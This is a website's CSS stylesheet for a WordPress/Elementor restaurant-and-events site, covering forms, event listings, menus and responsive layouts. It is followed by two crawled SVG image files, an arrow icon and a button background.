.cont_form .gform_validation_errors {
	border: 0px;
	box-shadow: none !important;
	border-radius: 0 !important;
	margin-top: 0 !important;
	padding: 15px 36px !important;
	color: #fff !important; 
	display: none !important;
}
.cont_form .gform_validation_errors h2 {
	font-family: 'Euclid Circular B';
	font-size:15px !important;
}
.cont_form .validation_message {
	background: transparent !important;
	border: 0px !important;
	margin: 3px 0px 0px !important;
	padding: 0px !important;
	line-height: normal !important;
	font-size: 14px !important;
}
.cont_form .gfield_error label {
	color: #282828;
} 
.cont_form .gform_button.button:hover {
	top: -5px;
}
.cont_form .instruction.validation_message {
	display: none;
}
.cont_form .gform-icon {
	left: 5px !important;
}
.form-col .elementor-widget-wrap {
	background: #f1f1f1;
	padding: 50px !important;
	z-index: 2;
	position: relative;
}
.cont_form .gform_button.button {
	min-width: 170px !important;
	margin-top: 40px;
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png") !important;
	background-color: transparent !important;
	text-transform: uppercase;
	background-size: 100% 100% !important;
	font-weight: bold;
	position: relative;
	color: #000 !important;
	transition: all ease-in-out 0.5s;
	top: 0;
	border: unset !important;
	height: 60px !important;
	margin-bottom: 0px !important; 
	font-size: 22px !important;
	line-height: normal !important;
	background-repeat: no-repeat; 
	padding: 17px 15px 15px !important;
}
.thankyou-bnr {
	padding:310px 15px 200px;
}
.thankyou-bnr .elementor-container {
	max-width: 850px;
}
.thankyou-bnr h1 {
	font-size: 85px;
	line-height: normal;
	text-transform: capitalize;
}
.thankyou-bnr p {
	font-size: 25px;
	line-height: 35px; 
	font-weight: 600;
} 
.gform_wrapper.gravity-theme .gfield_required {
	display: none;
} 
.vd-col {
	width: calc(100% / 3 - 20px) !important;
	margin: 20px 10px 0px !important;
} 
.vd-playlist .elementor-widget-video-playlist {
	max-width: 1380px !important;
	margin: 0 auto;
} 
.vd-playlist .elementor-widget-wrap {
	justify-content: center;
} 
.dialog-message .elementor-slideshow__footer {
	display: none;
} 
.event-box {
	width: calc(100% / 3 - 20px) !important;
	margin: 40px 10px 0px !important; 
	position: relative;
} 
.events-col em {
	position: absolute;
	top: unset;
	bottom: 100%;
	font-style: normal;
	left: 25px;
	background: #6dfdff;
	padding: 10px 10px 6px;
	font-size: 40px;
	font-weight: bold;
	line-height: 30px;
	min-width: 90px;
	text-align: center;
	z-index: 1;
}
.event-txt a{
	color: #000;
} 
.event-txt{ 
	position: relative;
}
.events-col em i {
	display: block;
	font-style: normal;
	font-size: 20px;
	line-height: normal;
}   
.events-row.ev-wrap {
	position: relative;
	width: 100%;
	display: grid;
	grid-template-columns: repeat(3,1fr);
	gap: 50px 30px;
	margin-top: 40px;
}
.event-img{
	position:relative;
}
.event-img::before {
	content: "";
	position: absolute;
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgb(255, 255, 255) 90%);
	width: 101%;
	height: 80px;
	top: unset;
	bottom: -1px;
	pointer-events: none;
	z-index: 1;
}
.event-txt {
	padding-left: 25px;
} 
.event-txt a {
	font-weight: bold;
	font-size: 23px;
	line-height: normal;
	max-width: 350px;
	display: block; 
	padding: 10px 0px 12px;
} 
.event-txt p {
	font-size: 16px;
	line-height: normal;
} 
.event-img img {
	display: block; 
	width: 100%;
	transform: scale(1);
	transition: all ease-in-out 0.5s;
}
.news-col {
	margin-top: -200px;
}
.small-hd p {
	font-size: 25px;
	margin: 20px 0;
}
.news-col {
	max-width: 1150px;
	margin: -200px auto 0;
}
.news-col form {
	margin-top: 30px;
}
.news-col .cont_form .gform_button.button {
	margin: 30px auto 0px !important;
}
.news-col .cont_form .gform_confirmation_message {
	text-align: center;
	background: #fff;
	max-width: max-content;
	margin: 0 auto;
	padding: 10px 20px;
}
.event-content-row {
	display: flex;
	flex-wrap: wrap;
	width: calc(100% / 3 - 30px);
	margin: 15px;
	/* box-shadow: rgba(0, 0, 0, 0.06) 0px 48px 100px 0px; */
	align-items: start;
}
.event-content-left,.event-content-right{
	display:inline-block;
	vertical-align:middle;
}
.event-content-left {
	width: 100%;
	position: relative;
}
.event-content-left::before {
	content: "";
	position: absolute;
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgb(255, 255, 255) 90%);
	width: 100%;
	height: 80px;
	top: unset;
	bottom: 0;
	pointer-events: none;
	z-index: 1;
}
.event-content-right {
	width: 100%;
	padding: 0px;
}
.event-content-right h2 {
	font-size: 24px;
	margin: 0px 0px 13px !important;
	line-height: 34px;
	font-weight: bold;
	font-family: 'Euclid Circular B';
}
.event-content-right p {
	font-size: 16px;
	line-height: 28px;
	font-weight: 500;
	display: block;
	width: 100%;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}
.event-content-date {
	width: 70px;
	height: auto;
	background-color: #6dfdff;
	display: block;
	vertical-align: middle;
	color: #fff;
	text-align: center;
	position: absolute;
	padding: 5px 3px;
	left: 15px;
	top: 15px;
} 
/* .event-content-right:hover h2 a {
color: #6dfdff !important;
} */
/* .event-content-date:before{content:'';position:absolute;height:100%;width:5px;background-color:transparent;opacity:0.35;left:0;top:0;} */
.event-content-date h2{
	font-size:60px;
	margin-bottom:3px;
}
.event-content-date p{
	font-size: 12px;
	line-height: normal;
}
.event-content-image{
	display: block;
	vertical-align: middle;
	width: 100%;
	margin: 0px;
	text-align: center;
}
.event-content-row:last-child{margin-bottom:0px;}
.event-content-right ul {
	display: flex;
	list-style: none;
	flex-wrap: wrap;
	width: 100%;
} 
.event-content-right ul li {
	font-size: 16px;
	line-height: normal;
	margin-bottom: 12px;
	padding-right: 25px;
	position: relative;
	font-weight: 600;
}
.event-content-right ul li:first-child::before {
	padding-left: 0;
	content: "";
	position: absolute;
	border-right: 1px solid #000;
	width: 1px;
	height: 16px;
	left: unset;
	top: 3px;
	right: 12px;
}
.event-content-date p b {
	display: block;
	font-size: 40px;
	line-height: 40px;
}
.event-content-right .defbtn a{
	display: inline-block; 
	padding: 12px 73px 11px 20px;
	font-weight: bold;
	font-size: 17px; 
	display: block;
	max-width: max-content;  
	margin-top: 5px;
} 
.event-content-right .defbtn a:after{
	right: 15px;
	width: 25px;
	height: 20px;
	background-size: 19px;
}  
.event-content-image img {
	object-fit: cover;
	display: block;
	width: 100%;
}
.event-content-right h2 a {
	color: #000;
	transition: all ease-in-out 0.5s;
}
.single-event h1 {
	font-size: 30px;
	margin: 0px 0px 10px !important;
	line-height: 40px;
	font-weight: bold;
	font-family: 'Euclid Circular B';
} 
.single-event p a {
	color: #000;
	font-weight: bold;
	transition: all ease-in-out 0.5s;
} 
.single-event p a:hover {
	opacity: 0.5;
} 
.event-right{
	padding-left:43px;
} 
.plr15,
.store_box .elementor-widget-wrap {
	padding: 0 15px;
}
div[data-elementor-type="wp-page"] {
	overflow: hidden;
}
.events_tab .elementor-tab-title {
	color: #535353;
	text-transform: uppercase;
	font-size: 14px;
	padding: 15px 25px !important;
	border: 1px solid #bfbfbf !important;
	background: transparent !important;
}
.events_tab .elementor-tab-content {
	padding: 0 !important;
}
.events_tab .elementor-tab-title.elementor-active {
	background: #6dfdff !important;
	color: #000;
	border-color: #6dfdff !important;
	margin: 0 -1px;
	position: relative;
	z-index: 1;
}
.events_tab {
	margin-top: -110px;
}
.events_tab .elementor-tabs-wrapper {
	margin-bottom: 60px;
}
#mc_embed_signup_scroll {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.btn_submit {
	margin-top: 20px;
	text-align: center;
	width: 100%;
}
.btn_submit input {
	min-width: 170px !important;
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png") !important;
	background-color: transparent !important;
	text-transform: uppercase;
	background-size: 100% 100% !important;
	font-weight: bold;
	position: relative;
	color: #000 !important;
	transition: all ease-in-out 0.5s;
	border: unset !important;
	height: 60px !important;
	margin-bottom: 0px !important;
	font-size: 22px !important;
	line-height: normal !important;
	background-repeat: no-repeat;
	padding: 17px 15px 15px !important;
}
.mc-field-group {
	width: calc(100% / 3 - 10px);
} 
.list_info ul li:last-child a {
	display: flex;
	color: #000;
}
.list_info ul li i {
	width: 35px;
	background: #6dfdff;
	color: #000;
	text-align: center;
	border-radius: 50%;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 15px;
}
.list_info  ul {
	list-style: none;
	display: flex;
	flex-wrap: wrap;
}
.list_info ul li:not(:last-child) {
	width: auto;
	margin: 5px 0;
	display: flex;
	align-items: center;
	border: 1px solid #6dfdff;
	margin-right: 4px;
	padding: 8px 14px;
	font-size: 15px;
	line-height: normal;
	background: #6dfdff;
}
.list_info ul li:last-child {
	width: 100%;
	border: 0px;
	padding: 0 !important;
	margin: 15px 0 10px;
}
.events-grid-warp .wj-events-grid {
	display: flex;
	flex-wrap: wrap;
	align-items: start;
}
.icon_news i {
	background: #6dfdff;
	width: 100px;
	height: 100px;
	border-radius: 50px;
	margin: -50px auto 20px;
	z-index: 1;
	display: flex;
	align-items: center;
	color: #000;
	font-size: 42px;
}
.elementor-popup-modal .dialog-message {
	overflow: unset !important;
}
.popupform  h2 {
	font-size: 50px;
	margin-bottom: 16px;
}
.popupform input[type="email"] {
	height: 61px;
	border-radius: 0px !important;
	text-align: center;
	font-size: 18px;
	border: 1px solid #ccc !important;
	font-weight: 500 !important;
	margin: 0 !important;
	text-indent: 0 !important;
}
.popupform #mce-success-response {
	padding: 0 !important;
	text-align: center !important;
	margin: auto 0 20px !important;
	line-height: normal !important;
	width: 100% !important;
	font-weight: normal !important;
	font-size: 16px !important;
	position: revert;
}
.btn_center {
	display: flex;
	justify-content: center;
	width: 100% !important;
}
.popupform #mc_embed_signup form {
	margin: 30px 0 0 !important;
}
.popupform div.mce_inline_error {
	line-height: normal;
	margin: 7px 0 0 !important;
	padding: 0 !important;
	text-align: center;
	background: transparent !important;
}
.popupform #mc-embedded-subscribe {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/arr.svg"), url("https://the-windjammer.com/wp-content/uploads/2023/04/btnbg.svg");
	background-color: transparent !important;
	text-transform: uppercase;
	background-size: 20px , 100% 100% !important;
	padding: 20px 100px 20px 30px !important;
	font-weight: bold !important;
	font-size: 19px !important;
	position: relative;
	color: #000 !important;
	line-height: normal !important;
	height: auto !important;
	margin: 0 auto !important;
	background-repeat: no-repeat;
	background-position: right 31px center , center;
}
.popupform {
	padding: 0 50px 50px;
}
.popupform #mc_embed_signup .mc-field-group {
	width: 100% !important;
	max-width: 490px;
	margin: auto;
}

/** responsive **/  
@media(max-width:1420px){ 
	.loc_hd a {
		min-height: 50px;
		min-width: 30px;
	} 
	.btn_hd a, .defbtn a, .woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button {
		padding: 20px 80px 20px 20px; 
		font-size: 20px;
	} 
	.hd_inner {
		width: calc(100% - 300px) !important;
	} 
	.hd_menu .elementor-nav-menu > li > a {
		font-size: 19px;
	} 
	.hd_menu nav > ul.elementor-nav-menu > li {
		margin: 0 15px;
	} 
	.btn_hd a::after, .defbtn a::after, .woocommerce .button.add_to_cart_button::before, .single_add_to_cart_button::before, .added_to_cart::before, .woocommerce-checkout-payment .button::before {
		width: 25px;
		height: 25px;
		background-size: 22px;
		right: 19px;
	} 
	.hdactive .btn_hd a::after {
		width: 25px;
		height: 25px;
		background-size: 21px;
	}
} 
@media(max-width:1360px){
	.hd_menu .elementor-nav-menu > li > a {
		font-size: 17px;
	}
	.hd_menu nav > ul.elementor-nav-menu > li {
		margin: 0 10px;
	}
	.logomain img {
		max-width: 130px !important; 
	}
	.elementor-nav-menu .sub-arrow {
		padding: 10px 0 10px 5px;
		font-size: 14px;
	}
	.btn_hd a{
		padding: 20px 70px 20px 17px;
		font-size: 18px;
	}
	.single_product {
		padding: 0px 15px 30px;
	}
	.single_product h1 { 
		font-size: 24px !important; 
	} 
	.event-txt a { 
		font-size: 17px; 
	}
	.bigheading h2 {
		font-size: 50px;
		line-height: 80px;
	}
	.pl60 {
		padding-left: 30px;
	}
	.menu-title h3 {
		font-size: 34px;
	}
	.menu-single li h4, .menu-single li h5 {
		margin: 0px 0px 6px !important;
		font-size: 18px;
	}
	.menu-single p {
		font-size: 16px;
		line-height: 26px;
	}
	.menu-title img {
		max-width: 55px;
	}
	.pr60 {
		padding-right: 30px;
	}
	.woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button {
		padding: 13px 79px 13px 21px !important;
		font-size: 14px !important; 
	}
	.woocommerce .button.add_to_cart_button::before, .single_add_to_cart_button::before, .added_to_cart::before, .woocommerce-checkout-payment .button::before {
		width: 25px;
		height: 25px;
		background-size: 17px;
		right: 19px;
	}
	.cstm-product li {
		padding: 10px !important;
	}
	ul.products{
		grid-column-gap: 10px !important;
		grid-row-gap: 10px !important;
	}
	.events_tab .elementor-tabs-wrapper {
		padding-left: 170px;
		margin-top: 25px;
	}
	.events_tab .elementor-tab-title:nth-child(2), 
	.events_tab .elementor-tab-title:nth-child(3) {
		min-width: 160px;
		text-align: center;
		display: flex !important;
		align-items: center;
	}
} 

@media(max-width:1199px){
	p, li, div, p.elementor-heading-title { 
		font-size: 17px;
		line-height: 31px;
	}
	.menu_box h4 { 
		font-size: 13px; 
	}
	.subheading h5 {
		font-size: 18px;
	}
	.pb100 {
		padding: 0 15px  60px;
	}
	.pt100 {
		padding: 60px 15px 0;
	}
	.pad100 {
		padding: 60px 15px;
	}
	.events-row.ev-wrap { 
		gap: 50px 10px; 
	}
	.event-txt {
		padding-left: 0;
	}
	.event-txt p {
		font-size: 14px;
	}
	.bigheading h2 {
		font-size: 40px;
		line-height: 70px;
	}
	.events-col em {  
		left: 15px;  
		font-size: 24px; 
		min-width: 70px; 
	}
	.events-col em i { 
		font-size: 15px; 
	}
	.app_imgs { 
		margin-right: 10px;
		max-width: 150px;
	}
	.ft_menu ul li {
		margin: 0 15px !important;
	}
	.ft_menu ul span {
		font-size: 16px;
	}
	.form-col .elementor-widget-wrap { 
		padding: 30px 20px !important; 
	}
	.cont_form label {
		font-size: 15px !important;
	}
	.camp-sec .elementor-container {
		flex-wrap: wrap;
	}

	.cams-col h3 {
		padding: 50px 20px 17px;
		font-size: 18px;
	}
	.cams-col .elementor-widget-container {
		position: relative;
	}
	.cams-col .elementor-widget-html .elementor-widget-container,
	.video_size .elementor-widget-container{
		position: relative;
		padding-top: 56%;
	}
	.cams-col .elementor-widget-html iframe,
	.video_size iframe {
		position: absolute;
		top: 0;
		bottom: 0;
		height: 100%;
		width: 100% !important;
	}
	.cont-left .elementor-icon-box-wrapper::before { 
		width: 100%; 
	}
	.cont-left .elementor-icon-box-content h3 {
		font-size: 17px;
		line-height: 27px;
	}
	.vd-col {
		width: calc(100% / 2 - 20px) !important; 
	}
	.thankyou-bnr h1 {
		font-size: 55px; 
	}
	.menu-col h3 { 
		font-size: 16px; 
	}
	.menu-col {
		width: calc(100% / 3 - 10px) !important;
		margin: 0px 5px 30px !important;
	}
	.menu-col img {
		height: 240px;
	}
	.main-hd h3 {
		font-size: 34px;
		line-height: 49px; 
	}
	.cstm-product h2 {
		font-size: 17px !important;
	}
	.cstm-product .price {
		font-size: 16px !important; 
	}
	.pad60 {
		padding: 60px 15px ;
	}
	.cstm-product .products {
		grid-template-columns: repeat(2,1fr) !important;
	}
	.retd-product {
		display: none;
	}
	.hd_menu .elementor-nav-menu > li > a {
		font-size: 16px;
	}
	.hd_menu nav > ul.elementor-nav-menu > li {
		margin: 0 6px;
	}
}

@media(max-width:1024px){
	.events_tab {
		margin-top: -80px;
	}
	.elementor-location-header {
		background: #000 !important;
		position: relative !important;
	}
	.hd_bar p {
		min-width: 100%;
		padding: 0 !important;
		font-size: 15px;
	}
	.hd_inner .hd_bar { 
		display: none;
	}
	.logomain {
		width: auto !important;
	}
	.right_hd {
		width: calc(100% - 200px) !important;
		margin-left: auto;
	} 
	.mobheaderbar {
		background: #6dfdff;
		margin: -10px -15px 10px;
		padding: 2px;
	}
	.hd_inner {
		order: 3;
		width: auto !important;
		margin: 0 !important;
	}
	.hd_menu {
		max-width: 60px !important;
		margin-left: 20px;
	}
	.right_hd .elementor-widget-wrap {
		justify-content: right;
	}
	.elementor-menu-toggle i{
		background-color: #000 !important;
		border-radius: 0px !important;
		background-image: url("https://the-windjammer.com/wp-content/uploads/2023/05/menu_w.png") !important;
		border: 2px solid #fff !important;
		height: 58px;
		width: 57px;
		background-repeat: no-repeat;
		background-size: 26px;
		background-position: center;
	}
	.elementor-menu-toggle {
		border-radius: 0px !important;
		padding: 0 !important;
		z-index: 6;
	}
	.elementor-menu-toggle i::before {
		display: none;
	}
	.elementor-menu-toggle.elementor-active + .elementor-nav-menu__container {
		right: 0 !important;
	}
	nav.elementor-nav-menu--dropdown {
		position: fixed;
		right: -400px;
		top: 0;
		bottom: 0;
		width: 400px;
		transform: unset !important;
		height: 100%;
		margin: 0 !important;
		transition: all ease-in-out 0.5s !important;
		background: #000 !important;
		z-index: 5;
	}
	.hd_menu nav > ul.elementor-nav-menu { 
		margin-top: 0;
	}
	.hd_menu nav > ul.elementor-nav-menu > li {
		margin: 0;
	}
	.hd_menu .elementor-nav-menu > li > a {
		font-size: 21px;
		border-bottom: 1px solid #ffffff2b;
		padding: 25px !important;
		background: transparent !important;
	}
	.elementor-nav-menu .sub-arrow { 
		font-size: 20px;
		position: absolute;
		right: 0;
		top: 0;
		margin: 0 !important;
		height: ;
		bottom: 0;
		background: #ffffff17;
		min-width: 50px !important;
		display: flex;
		justify-content: center;
		padding: 10px !important;
	}
	.elementor-nav-menu > li > ul.sub-menu {
		background: #171717; 
	}
	.elementor-nav-menu > li > ul.sub-menu a {
		font-size: 18px !important;
		color: #fff !important;
		border-color: #ffffff0f !important;
		line-height: normal;
		padding: 18px 35px !important;
	}
	.inner-banner::before { 
		display: none;
	}
	.elementor-menu-toggle i.elementor-menu-toggle__icon--close {
		position: fixed;
		z-index: 2;
		top: 4px;
		right: 4px;
		border: 0px !important;
		background-image: url("https://the-windjammer.com/wp-content/uploads/2023/05/cross.png") !important;
		background-size: 17px !important;
		background-color: #ffffff1c !important;
		width: 52px;
		height: 54px;
	}
	.event-content-right h2 { 
		line-height: 33px;
		font-size: 21px; 
	}
	.events_tab .elementor-tabs-wrapper {
		margin-top: 0;
	}
}
@media(max-width:999px){ 
	.events_tab .elementor-tab-title:nth-child(1) {
		width: calc(100% - 320px);
	}
	.events_tab .elementor-tabs-wrapper {
		padding-left: 0px;
		margin-top: 80px;
	}
	.events-grid-warp .bigheading h2 {
		text-align: center;
	}
	.event-content-row {
		width: calc(100% / 2 - 30px);
	}
}
@media(max-width:768px){

	.woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr { 
		margin: 15px 0;
		padding: 0 9px;
	}
	.cart-section .product-remove {
		min-width: 20px !important;
		max-width: 50px !important;
		margin-left: auto;
	}
	.cart-section .cart_totals {
		width: 100% !important;
	}
	.cart-section .coupon {
		display: none;
	}
	.cart-section .button.wp-element-button, .woocommerce-message .button.wc-forward {
		width: 100% !important;
	}
	.woocommerce-message::before {
		display: none;
	}
	.woocommerce-message {
		background: #fff;
		max-width: calc(100% - 30px) !important;
		border-bottom: 10px solid #f1f1f1 !important;
		padding: 10px !important;
		text-align: center;
	}
}
@media(max-width:767px){
	.popupform {
		padding: 0 30px 30px;
	}
	.popupform h2 {
		font-size: 30px; 
	}
	.mc-field-group {
		width: 100%;
		margin: 10px 0;
	}
	.events_tab .elementor-tab-mobile-title {
		display: none;
	}
	.events_tab {
		margin-top: -75px;
	}
	.events_tab .elementor-tab-title { 
		font-size: 12px;
		padding: 12px 10px !important; 
	}
	.events_tab .elementor-tabs-wrapper {
		width: auto !important;
		display: flex !important;
		justify-content: right;
		margin-bottom: 40px;
	}
	.event-content-right .defbtn,
	.event-content-right p {
		display: none;
	}
	.event-right {
		padding-left: 0;
		margin-top: 30px;
	}
	.single-event h1 {
		font-size: 23px;
		line-height: 34px;
	}
	.event-content-right h2 {
		font-size: 17px;
		line-height: 24px;
	}
	.event-content-right ul li {
		font-weight: normal;
		font-size: 14px;
	}
	.event-content-image img {
		min-height: 100%;
		max-height: 100%;
	}
	.event-content-image {
		height: 100%;
	}
	/* 	.event-content-left {
	width: 180px; 
} */
	.event-content-date p b {
		font-size: 19px;
		line-height: normal;
	}
	.event-content-date p {
		font-size: 11px;
	}
	.event-content-date {
		width: auto;
		padding: 3px;
	}
	.event-content-right ul li:last-child::before {
		display: none;
	}
	.banner_home {
		height: 400px !important;
	}
	.img-slide img { 
		height: 360px; 
	}
	.cstm-product li { 
		text-align: center;
	}
	.woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button {
		padding: 13px 45px 13px 14px !important;
		font-size: 12px !important; 
	}
	.cstm-product .price {
		font-size: 15px !important;
	}
	.cstm-product h2 {
		font-size: 16px !important;
		min-height: 50px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.thankyou-bnr {
		padding: 30% 15px;
	}
	.bordermdbox {
		border: 1px solid #eaeaea;
		padding: 10px 10px 20px;
		margin-top: 10px;
	}
	.cont-left .elementor-widget-icon-box {
		width: 50%; 
		border: 1px solid #e3e3e3;
		margin-top: 10px;
	}

	.cont-left .elementor-icon-box-wrapper {
		margin: auto;
	}
	.cont-left .elementor-icon-box-content h3 {
		font-size: 15px;
		line-height: 23px;
	}
	.cont-left .elementor-icon-box-wrapper::before {
		display: none;
	}
	.cams-col {
		width: 100% !important;
	}
	.store_box .elementor-widget-wrap {
		text-align: center;
		padding: 40px 15px;
	}
	.store_box p {
		margin: auto;
	}
	.events-row.ev-wrap {
		gap: 0;
		display: flex;
		flex-wrap: wrap;
	} 
	.event-img {
		position: absolute;
		width: 90px;
		left: 0;
		height: 100%;
		top: 0;
		bottom: 0;
	}
	.events-col {
		width: 100%;
		border: 1px solid #ececec;
		overflow: hidden;
		margin-bottom: 14px;
		padding: 14px 10px 15px 110px;
		position: relative;
	}
	.event-txt {
		position: static;
	}
	.events-col em {
		font-size: 18px;
		min-width: 70px;
		bottom: 0;
		left: 0;
		right: unset;
		line-height: normal;
		padding: 4px 8px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.events-col em i {
		font-size: 13px;
		font-weight: normal;
		margin-left: 4px;
	}
	.event-img * {
		height: 100% !important;
		object-fit: cover;
		width: 100% !important;
	}
	.event-txt a {
		font-size: 17px;
		padding: 0px 0px 8px;
		max-width: 100%;
	}
	p, li, div, p.elementor-heading-title {
		font-size: 16px;
		line-height: 30px;
	}
	.menu_outer .elementor-widget-wrap {
		justify-content: center;
	}
	.menu_box {
		width: calc(100% / 3 - 15px) !important;
		margin: 7px !important;
		border: 1px solid #e3e3e3;
	}
	.menu_box h4 {
		font-size: 13px;
		background: #000;
		color: #fff;
		padding: 0 7px;
		min-height: 42px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.img_full {
		margin-top: -20px;
	}
	.mt50 {
		margin-top: 30px;
	}
	.subheading h5 {
		font-size: 16px;
	}
	.ft_logo img {
		max-height: 120px; 
	}
	.ft_menu {
		display: none;
	}
	.ft_logo a {
		padding: 0 20px;
	}
	.ft_social_link {
		margin-top: 30px;
	}
	.btn_hd a, .defbtn a, .woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button { 
		font-size: 16px;
	}
	.btn_hd a::after, .defbtn a::after, .woocommerce .button.add_to_cart_button::before, .single_add_to_cart_button::before, .added_to_cart::before, .woocommerce-checkout-payment .button::before {
		background-size: 16px;
		right: 15px;
	}
	.pl60 {
		padding-left: 0;
	}
	.menu-single p {
		font-size: 15px;
		line-height: 25px;
	}
	.pr60 {
		padding-right: 0px;
	}
	.cont_form .gform_button.button {
		margin: 30px auto auto;
	}
	.gform_wrapper.gravity-theme .ginput_complex {
		gap: 20px;
	}
	.half_col {
		width: 100%;
	}
	.name_col, .full_col, .half_col {
		margin-bottom: 0 !important;
	}
	.inr-hd h1 {
		font-size: 45px;
		line-height: 60px;
	}
	.thankyou-bnr h1 {
		font-size: 38px; 
	}
	.news-col { 
		margin: auto;
	}
	.menu-single li { 
		border-bottom: 1px dashed #979797;
		padding: 20px 0 12px;
		margin-bottom: 0;
	}

	.btnsets  .elementor-column {
		width: 50%;
		padding: 0 10px;
	}
	.btnsets .link-btn a {
		margin: 15px 0 !important;
		padding: 10px 15px;
		font-size: 16px;
	}
	.events_tab .elementor-tab-title:nth-child(1) {
		width: 100%;
		text-align: center;
		padding: 15px !important;
	}
	.events_tab .elementor-tabs-wrapper {
		flex-wrap: wrap;
	}
	.events_tab .elementor-tab-title:nth-child(2), .events_tab .elementor-tab-title:nth-child(3) {
		min-width: 50%;
		padding: 15px !important;
		justify-content: center;
	}
	.events_tab .elementor-tabs-wrapper {
		margin-top: 65px;
	}
	.events_tab .elementor-tabs-content-wrapper .elementor-tab-title {
		display: none !important;
	}
	.pad60 {
		padding: 45px 15px;
	}
	.event-content-row {
		margin-bottom: 15px;
	}
}


@media(max-width:600px){
	.elementor-menu-toggle i{ 
		border: 1px solid #ffffff4d !important;
		height: 53px;
		width: 53px; 
	}
	.loc_hd, .btn_hd {
		width: 50% !important;
		position: fixed;
		bottom: 0;
		margin: 0 !important;
	}
	.loc_hd{

		left: 0;
	}
	.btn_hd {
		right: 0; 
	}
	nav.elementor-nav-menu--dropdown {
		width: 100%;
		right: -100%;
	}
	.copyright_txt .elementor-widget-container {
		max-width: 340px;
		margin: auto;
	}
	.menu-col img {
		height: 180px;
	}
	.menu-col {
		width: calc(100% / 2 - 10px) !important; 
	}
	.vd-col {
		width: 100% !important;
		margin: 10px 0 !important;
	}
	.cont-left .elementor-widget-icon-box {
		width: 100%;
	}
	.loc_hd a {
		border-right: 1px solid #0000004f;
	}
	.btn_hd a, .loc_hd a {
		width: 100% !important;
		background: #6dfdff !important;
		color: #000 !important;
		top: unset !important;
		border-radius: 0px !important;
		display: flex;
		height: 54px;
		justify-content: center;
		padding: 10px !important;
		align-items: center;
		font-size: 18px !important;
		font-weight: bold;
		text-transform: uppercase;
		border-top: 1px solid #0000004f;
	}
	.btn_hd a::after {
		display: none;
	}
	.elementor-location-footer { 
		padding: 40px 15px 80px;
	}
	.event-content-row {
		width: 100%;
		margin: 0px auto 15px;
	}
}
@media(max-width: 400px){
	.menu-col {
		width: 100% !important; 
	}
	.cstm-product .products {
		grid-template-columns: repeat(1,1fr) !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://the-windjammer.com/wp-content/uploads/2023/04/arr.svg
body_size: 696
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28px" height="22px"><path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M27.732,10.360 L17.636,0.249 C17.285,-0.103 16.715,-0.103 16.363,0.249 C16.012,0.602 16.012,1.172 16.363,1.524 L24.915,10.090 L0.905,10.090 C0.407,10.090 0.004,10.494 0.004,10.992 C0.004,11.489 0.407,11.893 0.905,11.893 L24.927,11.893 L16.364,20.458 C16.012,20.810 16.011,21.382 16.363,21.734 C16.539,21.910 16.769,21.999 16.1000,21.999 C17.230,21.999 17.460,21.910 17.636,21.734 L27.731,11.636 C27.901,11.467 27.996,11.238 27.996,10.999 C27.996,10.759 27.901,10.530 27.732,10.360 Z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://the-windjammer.com/wp-content/uploads/2023/04/btnbg.svg
body_size: 8758
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="275px" height="86px"><path fill-rule="evenodd" fill="rgb(109, 253, 255)" d="M200.886,78.388 C200.804,78.388 200.722,78.372 200.649,78.343 C200.575,78.310 200.509,78.265 200.452,78.208 C200.333,78.093 200.272,77.938 200.272,77.775 C200.272,77.734 200.276,77.697 200.280,77.656 C200.288,77.615 200.301,77.578 200.317,77.542 L200.374,77.435 L200.452,77.340 L200.542,77.263 C200.575,77.243 200.612,77.222 200.649,77.210 L200.763,77.173 C200.804,77.165 200.844,77.161 200.884,77.161 L200.884,77.161 C200.925,77.161 200.965,77.165 201.004,77.173 C201.046,77.181 201.083,77.193 201.119,77.210 L201.226,77.263 L201.320,77.340 L201.393,77.435 L201.451,77.542 C201.467,77.578 201.479,77.615 201.488,77.656 C201.496,77.697 201.500,77.734 201.500,77.775 C201.500,77.857 201.484,77.938 201.451,78.012 C201.422,78.086 201.377,78.151 201.320,78.208 C201.201,78.327 201.050,78.388 200.886,78.388 M200.884,73.852 L200.886,73.851 C201.222,73.851 201.500,74.125 201.500,74.464 C201.500,74.799 201.222,75.079 200.886,75.079 L200.884,75.079 C200.545,75.078 200.272,74.799 200.272,74.464 C200.272,74.126 200.545,73.853 200.884,73.852 L200.884,73.852 M200.884,70.537 L200.886,70.537 C201.222,70.537 201.500,70.811 201.500,71.151 C201.500,71.490 201.222,71.764 200.886,71.764 L200.884,71.764 C200.545,71.763 200.272,71.490 200.272,71.151 C200.272,70.811 200.545,70.537 200.884,70.537 L200.884,70.537 M200.884,67.227 L200.886,67.227 C201.222,67.227 201.500,67.501 201.500,67.840 C201.500,68.176 201.222,68.454 200.886,68.454 L200.884,68.454 C200.545,68.453 200.272,68.176 200.272,67.840 C200.272,67.501 200.545,67.228 200.884,67.227 L200.884,67.227 M200.884,63.914 L200.886,63.913 C201.222,63.913 201.500,64.187 201.500,64.526 C201.500,64.866 201.222,65.140 200.886,65.140 L200.884,65.140 C200.545,65.140 200.272,64.865 200.272,64.526 C200.272,64.188 200.545,63.915 200.884,63.914 L200.884,63.914 